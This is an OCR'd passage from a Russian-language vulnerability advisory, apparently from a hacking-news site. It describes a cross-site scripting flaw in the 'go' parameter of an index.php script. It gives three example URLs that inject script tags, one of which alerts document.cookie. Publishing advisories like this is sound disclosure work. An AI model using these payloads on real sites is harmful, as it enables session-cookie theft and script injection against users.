
недостаточной обработки входных данных в
параметре "go" сценария "index.php".
Удаленный пользователь может с помощью
специально сформированного запроса
выполнить произвольный код сценария в
браузере жертвы в контексте безопасности
уязвимого сайта.
Пример:
http://victim/path/index.php?go=">
<script>alert(document.cookie)</script>
http://victim/path/index.php?go=">
<script>alert(/Codexploder'tq/)</script>
http://victim/path/index.php?go=">
<script>alert(document.domain)</script>
Теги:
SCOLOUR
Взлом
Новости
Софт